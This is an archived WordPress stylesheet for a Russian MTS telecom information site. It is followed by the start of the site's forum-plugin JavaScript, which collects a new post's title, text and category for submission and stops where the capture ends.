.entry-meta a:hover{border-bottom:1px dotted #666;}
.entry-meta strong{color:#4c4c4c;}
.entry-meta ul{list-style:none;margin:0 0 24px;padding:0;}
.entry-meta li{display:inline;margin:0 15px 0 0;}
.entry-meta i{margin:0 3px 0 0;}
.tags a,
.tags a:visited{display:inline-block;padding:5px 10px 6px;position:relative;color:#fff;font-size:11px;line-height:10px;margin:0 0 5px 20px;text-decoration:none;}
.tags a:hover{background:#4a4a4a;color:#fff;text-decoration:none;}
.tags a:before{border-image:none;border-style:solid;border-width:10px 8px;content:"";height:1px;left:-17px;position:absolute;top:0;width:1px;}
.tags a:hover:before{border-color:transparent #4a4a4a transparent transparent;}
.tags a:after{background:#fff;content:"";height:4px;left:-2px;position:absolute;top:8px;width:4px;z-index:999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.readmore{display:block;font-size:13px;line-height:13px;color:#858585!important;text-decoration:underline;margin-top:10px;}
.readmore:hover{text-decoration:none;}
.page-navigation{color:#666;text-align:center;margin:30px 0; width:100%; float:left;}
.page-navigation a,
.page-navigation a:visited{color:#666;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.page-navigation .nav-next{float:right;margin:0 0 0 15px;}
.page-navigation .nav-next a{}
.page-navigation .nav-previous{float:left;margin:0 15px 0 0;}
.page-navigation .nav-previous a{}
.page-navigation .nav-next a:hover,
.page-navigation .nav-previous a:hover{text-decoration:none;}
.pagination{display:inline-block;}
.pagination .current,
.pagination a{padding:10px 15px;margin:0 10px 0 0;font-size:12px;-moz-border-radius:0%;-webkit-border-radius:0%;border-radius:0%;}
.pagination .current{color:#fff;}
.pagination a{background:#F5F5F5;border:1px solid #E6E6E6;}
.page-links{margin:0 0 15px;}
.page-links strong{margin:0 15px 0 0;}
.page-links a, .page-links span{font-size:12px;margin:0 2px 0 0;padding:4px 10px;border-radius:99%;-moz-border-radius:99%;-webkit-border-radius:99%;}
.page-links a{background:#F5F5F5;border:1px solid #E6E6E6;color:#666;}
.page-links span{color:#fff;}
#entry-author,
#related-posts{margin:0 0 50px;}
#comments{margin:0 0 10px;}
#entry-author-title,
#related-posts-title,
#comments-title{margin:0 0 25px;font-size:20px;line-height:24px;color:#2a2a2a;display:block;}
#related-posts ul{font-size:13px;list-style:none;margin:0;padding:0;}
#related-posts li{float:left;margin:0 0 5px;width:50%;}
#related-posts li.standard a:before,
#related-posts li.video a:before{display:inline-block;font-family:FontAwesome;font-weight:normal;font-size:16px;margin:0 10px 0 0;}
#related-posts li.standard a:before{content:"\f0f6";}
#related-posts li.video a:before{content:"\f008";font-size:12px;}
#related-posts a{color:#444;}
#related-posts a:hover{text-decoration:none;}
#related-posts .entry-title,
#related-posts .entry-title a{font-size:14px;font-weight:normal;margin:0;letter-spacing:0;}
#entry-author .gravatar{float:left;margin:0 25px 0 0px;}
#entry-author .avatar{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#entry-author h4,
#entry-author .entry-author-desc{margin:0 0 0 95px;}
#entry-author h4 a{color:#3A3A40;display:block;font-size:18px;margin:0 0 10px;line-height:100%;}
.page-id-952 .type-page{margin-bottom:20px;}
ul.review.big li{width:48%;height:200px;margin-bottom:20px;}
.biginfo{background:#f5f6f7;width:100%;float:left;padding:20px 30px;border:1px solid #dfe0e0;border-radius:5px;margin-bottom:30px;}
ul.review.big{margin-bottom:0px;}
ul.review{margin:10px 0 30px 0;padding:0;width:100%;float:left;}
ul.review li{width:31.3%;list-style-type:none;float:left;border:1px solid #dfe0e0e0;height:210px;padding:20px 10px;text-align:center;border-radius:3px;margin:0 1%;}
ul.review li img{margin-bottom:10px;height:70px;width:auto;}
.commentsidebar ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0;}
.commentsidebar ul li{list-style-type:none;margin:0 0 15px 0;color:#2a2a2a;font-size:13px;line-height:18px;font-style:italic;border-bottom:1px solid #dfe0e0e0;padding:0 0 15px 0;}
.commentsidebar ul li span{color:#297db7;font-size:14px;text-decoration:underline;display:block;line-height:18px;margin-bottom:5px;}
.commentsidebar ul{margin:10px 0 0 0;background:#fff;padding:20px 20px 20px 20px;border:1px solid #dfe0e0;}
.commentsidebar a.title{display:block;text-decoration:underline;}
.commentsidebar a.title:hover{color:#297db7;}
.infoblock .title{margin:0 0 10px 0;}
.infoblock span.border{display:inline-block;margin-top:10px;color:#333;font-size:17px;    border-bottom: 1px dashed #bbb;}
span.border.red{border-bottom:1px solid #e30611;}
.infoblock{border-radius:5px;padding:40px 30px;    background: #f2f3f7;    color: rgba(0,0,0,0.6);
    font-size: 15px;
    line-height: 20px;}
.commentsidebar .titlesidebar{border-bottom:2px solid #444;color:#2a2a2a;font-size:18px;display:inline-block;padding-bottom:0px;margin:10px 0 7px;position:relative;font-weight:500;}
.commentsingle .titlesingle{font-size:20px;line-height:24px;margin:20px 0 10px;display:block;color:#2a2a2a;}
.commentsingle ul li{list-style-type:none;border-bottom:1px solid #DEE0E0;margin:0 0 25px 00px;padding:0 0 20px 60px;}
.commentsingle ul{padding:0;margin:20px 0 0 0;}
.commentsingle li span:before{content:"";background:url(/wp-content/themes/mts/images/avatar_icon.png);width:50px;height:50px;position:absolute;left:-62px;top:-7px;}
.commentsingle li span{font-style:normal;position:relative;font-weight:500;font-size:15px;color:#2a2a2a;display:inline-block;margin-bottom:5px;}
.commentsingle a.button{position:relative;display:inline-block;height:37px;padding:0 40px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;color:#fff!important;background:#e30611;border:none;margin:10px 0;border-radius:19px;font-weight:400;font-size:14px;letter-spacing:0;line-height:37px;}
ul.review li:hover h2{color:#e30611;}
ul.review li em a{font-size:14px;line-height:20px;text-decoration:underline;color:#2a2a2a;}
ul.review li em a:hover{text-decoration:none;color:#e30611;}
ul.review li em{font-style:normal;color:#acb8c1;font-size:13px;display:block;line-height:18px;margin:0;}
ul.review li h2{margin:0;font-size:15px;line-height:18px;}
#comments ol{margin:0;padding:0;list-style:none;}
#comments ol.children{padding:0 0 0 45px;position:relative;}
.comments-area{padding:0 20px;}
#comments ol.children li:last-child .comment-content{border-bottom:1px solid #DEE0E0;}
#comments .comment-content{border-bottom:1px solid #ededed;margin:0 0 20px 60px;padding:0 0 0px;}
#comments ol.children li{border-bottom:none;}
#comments ol li:last-child .comment-content{border:none;border-bottom:1px solid #ededed;}
#comments .comment-meta{margin:0 0 5px;}
#comments .comment .avatar{float:left;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#comments .comment .comment-meta time,
#comments .comment .comment-content{display:block;margin-left:60px;}
#comments .comment-meta cite{font-style:normal;font-weight:500;font-size:15px;color:#2a2a2a;margin-left:20px;text-transform:capitalize;}
#comments .comment-meta cite a{color:#444;}
.comment-content p{margin-top:0;}
#comments .comment-meta .author-badge{margin:0 0 0 10px;padding:2px 15px 5px;color:#fff;display:none;font-size:12px;font-weight:normal;border-radius:10px;vertical-align:3px;}
.comments-area .comment-meta time{font-size:13px;margin-top:0px;color:#858585;}
#comments .comment-action{float:right;font-size:13px;}
#comments .comment-action a:hover{color:#297db7;border-bottom:1px solid #fff;}
#comments .comment-action a{color:#297db7;border-bottom:1px solid #297db7;}
#comments .comment-edit-link{margin:0 10px 0 0;}
#comments .comment-edit-link:before{content:"\f044";display:inline-block;font-family:FontAwesome;font-weight:normal;margin:0 5px 0 0;}
.bypostauthor{}
#respond{margin:0 0 30px;}
.logged-in-as a{color:#297db7!important;font-size:16px;border-bottom:1px solid #297db7;}
.logged-in-as a:hover{color:#297db7;border-bottom:1px solid #fff;}
#reply-title{font-size:23px;line-height:24px;margin:30px 0 10px;display:block;color:#2a2a2a; font-weight:300;}
#respond p.comment-notes{color:#297db7;}
#respond p.comment-form-email {margin-top:20px;}
#respond p{margin:0 0px 20px;overflow:hidden;}
#respond p.comment-form-comment{margin-bottom:0;}
#respond p.comment-form-title{margin-bottom:0;}
#respond #author, #respond #email, #respond #url{float:left;margin:0 10px 0 0;padding:10px;}
.comment-form-author label, .comment-form-email label, .comment-form-url label{font-size:15px;line-height:41px;}
#respond .required{font-size:20px;color:#ff0209;position:relative;top:-5px;}
#respond .comment-form-comment label{display:none;}
#respond .form-allowed-tags{background:#f7f7f7;padding:15px 20px;font-size:13px;}
#respond .form-allowed-tags code{margin:10px 0 0;font-size:12px;line-height:1.4em;}
#commentform #submit{    position: relative;
    display: inline-block;
    height: 46px;
    padding: 0 40px;
    cursor: pointer;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    text-decoration: none;
    color: #fff!important;
    background: #e30611;
    border: none;
    margin: 20px 0;
    border-radius: 30px;
    font-weight: 400;
    font-size: 14px;
    letter-spacing: 0;
    line-height: 46px;}
#commentform #submit:hover{background:#ff0209;}
#respond #commentform #comment{width:100%;}
.widget.st_popular_articles_widget  {margin-top:30px; margin-bottom:30px;}
.st-alert{padding:20px 30px 20px 80px;margin-bottom:20px;background-color:#e0e2e4;position:relative;color:#2a2a2a;line-height:18px;font-size:14px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}
.st-alert:before{display:inline-block;position:absolute;top:20px;left:15px;background:url(/wp-content/themes/mts/images/icon_important_red.png) no-repeat;content:"";height:61px;width:50px;}
.st-alert-success{padding-left:100px;background-color:#fff;min-height:70px;padding-left:75px;-moz-box-shadow:0 0 4px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.15);box-shadow:0 0 4px 0 rgba(0,0,0,.15);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid #dfe0e0;}
.st-alert-success:before{display:inline-block;position:absolute;top:20px;left:20px;background:url(/wp-content/themes/mts/images/icon_chek.png) no-repeat;content:"";height:36px;width:38px;}
.st-alert-danger:before{display:inline-block;position:absolute;top:20px;left:20px;background:url(/wp-content/themes/mts/images/icon_important.png) no-repeat;content:"";height:45px;width:45px;}
.st-alert-danger{padding-left:100px;background-color:#fff;min-height:70px;padding-left:85px;-moz-box-shadow:0 0 4px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.15);box-shadow:0 0 4px 0 rgba(0,0,0,.15);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid #dfe0e0;}
.st-alert-error{background:#e30611;color:#fff;}
.st-alert-info{padding:10px 20px 10px 45px;background:#f3f3f3;margin:5px 0;border:1px solid #e0e2e4;display:inline-block;width:auto;color:#2a2a2a;font-size:16px;}
.st-alert-info:before{display:inline-block;position:absolute;top:25%;left:10px;background:url(/wp-content/themes/mts/images/icon_lamp.png) no-repeat;content:"";height:25px;width:26px;}
.st-alert b, .st-alert strong{font-weight:500;color:#000;}
.widget{margin-bottom:10px;}
span.border{border-bottom: 2px dashed #e3061163;
}
#toc_container {
    border-left: 6px solid #e30611;
    padding: 10px 0 20px 30px;
    border-radius: 10px;
    background: 0 0;
    border-right: none;
    border-top: none;
    border-bottom: none;
}
	.entry-content ul.wpuf-form li:before  {
		border:none;
		background:none;
	}
.entry-content ul.wpuf-form li {
	    padding-left: 0!important;
    padding-bottom: 0;
    padding-top: 0;
}
ul.wpuf-form li.has-error {
	background:none!important;
}
.wpuf-error-msg {
    color: #dc8181!important;
}
.wpuf-success {
	color:#000!important;
}
ul.wpuf-form li.has-error input {
    border: 1px solid #ffb1b1;
}
ul.wpuf-form .wpuf-submit .wpuf-errors {
    font-size: 15px!important;
    margin-top: 30px!important;
    color: #000;
    font-size: 17px!important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
    margin-bottom: 10px!important;
    font-weight: 400;
    font-size: 18px;
}
ul.wpuf-form.form-label-above li.field-size-large .wpuf-fields textarea{
	border:1px solid #ccc;
}
ul.wpuf-form.form-label-above li.field-size-large .wpuf-fields input[type=email] {
border:1px solid #ccc!important;	
}
ul.wpuf-form.form-label-above li.field-size-large .wpuf-fields input[type=text] {
border:1px solid #ccc!important;	
}
ul.wpuf-form li .wpuf-fields .wpuf-help {
    color: #535b63!important;
    font-size: 16px!important;
    font-style: normal!important;
    font-family: sans-serif;
    font-weight: 300!important;
    letter-spacing: .5px;
    margin-top: 10px!important;
}
.single .entry-content p.toc_title {
    font-weight: 300!important;
    font-size: 19px;
    margin-bottom: 10px;
    text-align: left!important;
}
.page .entry-content p.toc_title {
    font-weight: 300!important;
    font-size: 19px;
    margin-bottom: 10px;
    text-align: left!important;
}
#toc_container ul li {
	padding-left:0!important;
	margin-bottom:10px;
}
#toc_container ul li ul {
	margin-top:10px;
}
.toc_number {
    margin-right: 10px;
}
#toc_container ul li a {
    color: #297db7;
	font-size:18px;
    text-decoration: underline;
}
#toc_container ul li a:hover {
	text-decoration:none;
}
#toc_container ul li:before {
    border: none;
    background: 0 0;
}
.entry-content p.info {
    padding: 30px 0;
    font-size: 22px;
    line-height: 28px;
    font-weight: 300;
    margin-bottom: 30px;
    position: relative;
}
.entry-content p.info:before {
    content: "* * *";
    position: absolute;
    left: 40%;
    top: 0;
    font-size: 35px;
    color: #e30613;
}
.entry-content p.info:after {
    content: "* * *";
    position: absolute;
    left: 40%;
    bottom: -10px;
    font-size: 35px;
    color: #e30613;
}
span.info{font-weight:300;background:#297db7;color:#fff;padding:0 10px 2px;border-radius:2px;}
.promo{padding:3px 10px;border-radius:2px;display:inline-block;color:#fff;background:#e30611;font-size:13px;}
.widget .widget-title{color: #000;
    font-size: 23px;
    display: inline-block;
    padding-bottom: 0;
    margin: 10px 0 10px;
    position: relative;
    font-weight: 300;}
.relatetpost{margin:0;padding:0;}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li{
 list-style-type: none;
    background: #fff;
    height: 410px;
    width: 49%;
    float: left;
    margin-bottom: 20px;
    margin-right: 2%;
    padding: 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border: 1px solid #f2f2f2;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li img {
	width:100%;
	border-radius:0!important;
	margin-bottom:10px;
	border:none!important;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li:nth-child(2n) {
	margin-right:0;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li:before {
	border:none!important;
	background:none!important;
}
.single .yarpp-related  .widget.st_popular_articles_widget .relatetpost li a {
        font-size: 18px;
    color: #297db7;
    margin-bottom: 10px;
    text-decoration: underline;
    line-height: 26px;
    display: block;
    font-weight: 300;
}
.single .yarpp-related  .widget.st_popular_articles_widget .relatetpost li a:hover {
	color:#e30613;
}
.yarpp-related {
    margin-top:20px;
        border-top: 1px solid #ededed;
}
.yarpp-related .st_popular_articles_widget.white {
    padding:0;
    border:none;
	margin-bottom:0;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li p {
 color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li a:before {
    display:none;
}
.yarpp-related .widget-title {
      color: #000;
    font-size: 23px;
    display: inline-block;
    padding-bottom: 0;
	padding-top:20px;
    margin: 10px 0 10px;
    position: relative;
    font-weight: 300;
}
.widget.st_popular_articles_widget .relatetpost li p{color:#2a2a2a;font-size:13px;line-height:18px;margin:0;}
.st_popular_articles_widget.white{background:#fff;padding:30px 20px 30px 20px;border:1px solid #dfe0e0;}
.widget.st_popular_articles_widget .relatetpost li a:hover{color:#e30611;text-decoration:none;}
.widget.st_popular_articles_widget .relatetpost li a:before{content:"";background:url(/wp-content/themes/mts/images/texts-arrow.gif) no-repeat;left:0;top:5px;width:6px;height:7px;position:absolute;}
.widget.st_popular_articles_widget .relatetpost li a{color:#297db7;font-size:14px;text-decoration:underline;display:block;line-height:18px;margin-bottom:5px;}
.widget .widget-title span{display:table;}
.widget ul{padding:0;margin:0;list-style:none;}
.archive #primary.sidebar-right #sidebar{margin-bottom:50px;}
.error404 #page-header .page-title{margin-bottom:20px; margin-top:10px;}
.error404 #page-header p{margin-bottom:25px;}
.error404 #primary{max-width:100%;}
.widget.st_articles_widget li p, .widget.st_popular_articles_widget li p{    color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;}
.widget a.button {
border: 1px solid #e30613;
    border-radius: 30px;
    line-height: 38px;
    display: block;
    text-align: center;
    font-size: 14px;
    color: #e30613!important;
    margin-top: 20px;
    margin-bottom: 0!important;
}
.widget a,
.widget a:visited{    color: #297db7;
    font-size: 18px;
    text-decoration: underline;
    display: block;
    line-height: 23px;
    margin-bottom: 10px;
    font-weight: 300}
.widget li{margin:0 0 10px;}
.widget li:last-child{border-bottom:none;}
.widget ul ul{margin:10px 0 0 10px;}
.widget_categories ul span{color:#fff;font-size:11px;display:block;float:left;margin:0 10px 0 0;padding:5px 7px;line-height:100%;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.widget_categories ul ul{margin:10px 0 0 20px;}
.widget_categories ul li{clear:both;line-height:18px;margin:0 0 12px;}
.widget_recent_entries li,
.widget_recent_comments li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_archive li,
.widget_recent_comments li{padding:0 0 0 20px;position:relative;}
.widget_recent_entries li:before,
.widget_meta li:before,
.widget_nav_menu li:before,
.widget_pages li:before,
.widget_archive li:before,
.widget_recent_comments li:before{font-family:FontAwesome;content:"\f105";position:absolute;top:0;left:0;}
.widget.st_articles_widget li,
.widget.st_popular_articles_widget li{margin:0 0 15px;padding:0 0 0 15px;border:none;min-height:22px;position:relative;}
.widget.st_articles_widget li:last-child,
.widget.st_popular_articles_widget li:last-child{margin:0;}
.st_articles_widget li.format-standard:before,
.st_popular_articles_widget li.format-standard:before,
.st_articles_widget li.format-video:before,
.st_popular_articles_widget li.format-video:before{content:"";background:url(/wp-content/themes/mts/images/texts-arrow.gif) no-repeat;left:0;top:5px;width:6px;height:7px;position:absolute;}
.widget_search #s{width:100%;padding:8px;}
.widget_calendar{float:left;}
#wp-calendar{width:100%;}
#wp-calendar caption{color:#525A61;font-size:12px;font-weight:bold;margin-bottom:10px;margin-top:10px;text-align:center;text-transform:uppercase;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;background:#fafafa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px;}
#wp-calendar tbody td:hover{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px;}
#sidebar .widget_search #s{background:#fff;}
.home .page-title{font-size:22px !important;}
#homepage-categories{padding:40px 0 10px; margin-bottom:30px; border-bottom:1px solid #ededed;}
#homepage-categories .row{border-bottom:1px solid #E6E6E6;margin:0 0 24px;padding:0;}
#homepage-categories .row:last-child{border:none;margin:0;padding:0;}
#homepage-categories .column{padding-left:0px;}
#homepage-categories .column:before{    content: "";
    background: url(/wp-content/uploads/2019/11/akcii.png) no-repeat;
    left: 20px;
    top: 20px;
    width: 40px;
    height: 40px;
    position: absolute;}
#homepage-categories .column:nth-child(2):before {
    background: url(/wp-content/uploads/2019/11/internet.png) no-repeat;
}
#homepage-categories .column:nth-child(3):before {
    background: url(/wp-content/uploads/2019/11/mobile.png) no-repeat;
}
#homepage-categories .column:nth-child(4):before {
    background: url(/wp-content/uploads/2019/11/oplata.png) no-repeat;
}
#homepage-categories .column:nth-child(6):before {
    background: url(/wp-content/uploads/2019/11/yslygi-1.png) no-repeat;
}
#homepage-categories .column:nth-child(5):before {
    background: url(/wp-content/uploads/2019/11/tarify.png) no-repeat;
}
#homepage-categories a:hover{color:#e30611!important;}
#homepage-categories a,
#homepage-categories a:visited{color:#297db7;font-size:17px; font-weight:300;text-decoration:underline;}
.linkinfo {   
    padding: 10px 20px 10px 20px;
    line-height: 20px;
    background: #f3f3f3;
    margin: 20px 0;
    font-size: 14px;
    border-left: 4px solid #e30611;
}
    .linkinfo a:hover {
        text-decoration:none;
}
.linkinfo a {
    text-decoration:underline;
}
#homepage-categories span{font-size:16px;margin:0 0 15px;}
#homepage-categories span a{    color: #4c4c4c!important;
    letter-spacing: 0px;
    text-decoration: none;
    text-transform: none;
    font-weight: 300;
    padding-left: 60px;
    display: inline-block;
    padding-bottom: 25px;
    font-size: 19px;}
#homepage-categories .cat-count,
.category .sub-categories .cat-count{color:#e30611;font-size:13px;margin:0 0 0 5px;}
#homepage-categories .column.homebox{    margin-left: 1.5%;
    padding: 30px 20px;
    background: #fff;
    border-radius: 5px;
    border: 1px solid #e1e1e1;
    height: 310px;}
#homepage-categories .column.homebox:first-child{margin-left:0;}
#homepage-categories .column.homebox:nth-child(4) {
	    margin-left: 0;
}
#homepage-categories ul{list-style:none;padding:0;margin:0 20px 0 0px;line-height:20px;}
#homepage-categories ul li{padding:0;margin:0 0 10px;position:relative;}
#homepage-categories .sub-categories{list-style:none;padding:0;margin:0;}
#homepage-categories .sub-categories li{padding:0 0 0 30px;margin:0 0 15px;position:relative;}
#homepage-categories .sub-categories li:before{content:"\f07b";display:inline;font-family:FontAwesome;font-weight:normal;font-size:18px;color:#4D4D4D;position:absolute;left:0;top:0;}
#live-search{background:url(/wp-content/themes/mts/images/search_background.jpg) no-repeat top center;padding:25px 0;min-height:250px;}
#live-search #searchform{width:100%;background:#fff;border:1px solid #e0e2e4;position:relative;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;}
#live-search #s{float:left;width:90%;background:none;color:#4c4c4c;margin:0;font-size:16px;padding:15px 25px;border:none;font-family:'Exo 2', sans-serif;box-shadow:none;position:relative;outline:0;}
#live-search i.live-search-loading{font-size:24px;position:absolute;right:160px;top:18px;display:none;}
#live-search #s.live-search-loading + i.live-search-loading{display:inline-block;}
#live-search #searchsubmit{position:absolute;right:0;top:0;color:#fff;margin:0;padding:8px 13px;text-transform:uppercase;border:none;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;background:none!important;}
#live-search #searchsubmit:hover{}
#live-search #searchsubmit i{margin:0 5px 0 0;}
#search-wrap{position:relative;width:60%;text-align:center;margin-left:35%;}
#search-result{position:absolute;background:#fff;list-style:none;font-size:13px;top:20px;left:5px;margin:0;padding:10px 5px;border:1px solid #d1d1d1;box-shadow:1px 1px 2px rgba(0,0,0,0.1);z-index:9999;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#search-result:before{border-color:transparent transparent #ccc;border-style:solid;border-width:12px;content:"";height:0;left:40px;position:absolute;top:-25px;width:0;}
#search-result:after{border-color:transparent transparent #fff;border-style:solid;border-width:12px;content:"";height:0;left:40px;position:absolute;top:-24px;width:0;z-index:999;}
#search-result li{margin:0;}
#search-result li.standard a:before,
#search-result li.video a:before,
#search-result li.faq a:before{display:inline-block;font-family:FontAwesome;font-weight:normal;font-size:16px;margin:0 10px 0 0;}
#search-result li.standard a:before{content:"\f0f6";}
#search-result li.video a:before{content:"\f008";font-size:12px;}
#search-result li.faq a:before{content:"\f059";}
#search-result li:last-child{margin:0;}
#search-result a{display:block;color:#444;padding:5px 10px;white-space:nowrap;}
#search-result a:hover{text-decoration:none;background:#F5F5F5;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;}
#search-result img{vertical-align:middle;margin:0 10px 0 0;}
#search-result .nothing-here{padding:0 5px;}
#jquery-live-search{overflow:visible !important;}
.st_faq{border-bottom:1px solid #E6E6E6;margin:0 0 20px;padding:0 0 10px 45px;}
.st_faq .entry-title{font-size:22px;line-height:28px;padding:0 40px 0 0;position:relative;}
.st_faq .entry-title:hover{cursor:pointer;}
#cancel-comment-reply-link{margin-left:20px;border-bottom:1px solid #e30611;vertical-align:3px;}
#content .st_faq:last-child{border:none;}
.post-type-archive-st_faq .st_faq .entry-content{display:none;}
.st_faq .entry-content p{margin:0 0 10px;}
.st_faq .action{background:#4d4d4d;color:#fff;font-size:12px;line-height:24px;font-weight:bold;text-align:center;position:absolute;left:-45px;top:4px;width:25px;height:25px;border-radius:99%;-moz-border-radius:99%;-webkit-border-radius:99%;}
.st_faq h2 .plus, .st_faq h2 .minus{display:none;}
.st_faq h2 .plus{display:block;}
.st_faq h2.active .minus{display:block;}
.st_faq h2.active .plus{display:none;}
.author #entry-author{border-bottom:1px solid #E6E6E6;margin:0 0 30px;padding:0 0 30px;}
@media screen and (max-width:1025px){span.displaynone{display:none;}
	.topbar{padding:0; display:none;}
	#site-header {
		padding-top:20px;
	}	
img.error{display:none;}
.column.homebox {border:none;}
#site-footer #copyright p.two{text-align:left;margin-top:20px;line-height:18px;}
.footer_bottom{width:100%;margin-right:0;}
.copy{margin-top:10px;}
.homepost li{width:100%; margin-right: 0; height:auto;}
.home #content{padding-right:0;}
#homepage-categories{padding-top:20px;}
.sale ul li {
        width: 100%;
    height: auto;
    margin-right: 0;
    margin-bottom:20px;
}
.sale .saletitle {
    display:inline-block;
    margin-top:20px;
}
#homepage-categories .column.homebox:first-child {
    margin-left: 1.5%;
    padding-left: 1.5%;
}
#footer-widgets .widget {border:none;}
.homepost ul li{margin-right:0;width:100%;}
#footer-widgets .widget img.footerlogo {display:none;}
.archive .post{width:100%;margin-right:0; height:auto;}
#primary.sidebar-off #content,
#primary.sidebar-right #content,
#primary.sidebar-left #content,
#primary.sidebar-off #sidebar,
#primary.sidebar-right #sidebar,
#primary.sidebar-left #sidebar{padding:0;width:100%;float:none;clear:both;margin:0 0 20px;border:none;left:auto;right:auto;}
#site-footer
#footer-nav,
#site-footer #copyright{float:left;text-align:left;margin-top:0;width:100%;}
#site-footer #footer-nav{display:block;margin:0 0 20px;}
#primary-nav{display:none;}
#primary-nav-mobile{display:block;}
#live-search #searchsubmit span{display:none;}
#live-search #searchsubmit i{margin:0;}
#content{float:none;width:100%;padding-right:0;}
#sidebar{width:100%;margin-bottom:50px; padding-top:0;padding-left:0;}
#search-wrap{width:100%;margin-left:0%;}
.footer_copyright{width:100%;float:none;}
.postarchive{width:100%;height:auto;}
.postarchive:nth-child(odd){margin-right:0%;}
.entry-content ul.metrosingle{width:80%;margin:0 10% 3%;height:auto;}
#homepage-categories .column{width:100%;height:auto;margin-left:0;}
.homebonusy h2{font-size:19px;}
.homebonusy ul li{margin-right:2%;height:auto;width:100%;float:none;}
.seotexthome .container{padding:0 30px;}
.commentimg.widthall{width:100%;}
.topbar .right{width:100%;}
.topbar .left{width:100%;}
ul.review li{width:100%; height:auto; margin-bottom:20px;}
.topbar .left{display:none;}
.wpcf7 input, .wpcf7 select, .wpcf7 textarea{width:100%;margin-bottom:20px;}
.promo ul li{margin-bottom:20px;width:100%;height:auto;margin-right:0;}
.wpcf7 input[type="submit"]{margin:0;}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li {
    width:100%;
    margin: 0 0 15px 0;
	height:auto;
}
}
@media screen and (max-width:480px){.fon{padding:20px;}
#live-search #s{width:65%;}
form{width:100%;}
	.comment-form-author label, .comment-form-email label, .comment-form-url label {
		display:block;
		width:100%;
	}
	.breadc {
		display:none;
	}
.comments-area{padding:0;}
.category .sub-categories li{margin:0 0 10px;float:none;width:auto;}
.entry-content ul.metrosingle{width:100%;margin:0 auto 3%;height:auto;}
.container{padding:0 10px;}
.hometitle{font-size:19px;}
.homebonusy h2{font-size:19px;border-bottom:none;line-height:23px;}
.topbar{padding:0; display:none;}
	#site-header {
		padding-top:20px;
	}
.entry-content h2{    font-size: 22px;
    line-height: 26px;
    margin-bottom: 15px;
    font-weight: 300;
}

#breadcrumbs{line-height:28px;}
#search-nav ul{display:none;}
#live-search #searchform{margin:0;}
.entry-content ul.metro{width:80%;margin-left:10%;margin-right:10%;height:auto!important;padding-bottom:20px;}
}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yes-mts.ru/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js?ver=6.0.2
body_size: 773
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

jQuery(document).ready(function($){
	/* очищаем форму */$('.webnavoz-forum-mainform input').val('');$('.webnavoz-forum-mainform textarea').val('');
	/* клик по кнопке Создать новую тему */$('.webnavoz-forum-addbutton').click(function(){$(this).parent().slideUp('slow');$('.webnavoz-forum-id'+$(this).parent().attr('data-id')).show('slow');});
	/* отправка формы */
	$('.webnavoz-forum-sendp>div').click(function(){
		$('.webnavoz-forum-loading').css('display','block');
		if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideUp('fast');}
		//if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').css('display','none');}
		var knopka=$(this);
		var fd = new FormData();
		knopka.parent().parent().children('p:nth-child(1)').children('input').prop( "disabled",true);
		knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop( "disabled",true);
		knopka.parent().parent().children('p:nth-child(3)').children('input').prop( "disabled",true);
		fd.append('webnavoz_title',$(this).parent().parent().children('p:nth-child(1)').children('input').val());
		fd.append('webnavoz_text',$(this).parent().parent().children('p:nth-child(2)').children('textarea').val());
		fd.append('action','forumplagadd');
		fd.append('catid',$('.webnavoz-forum-adddiv').attr('data-id'));
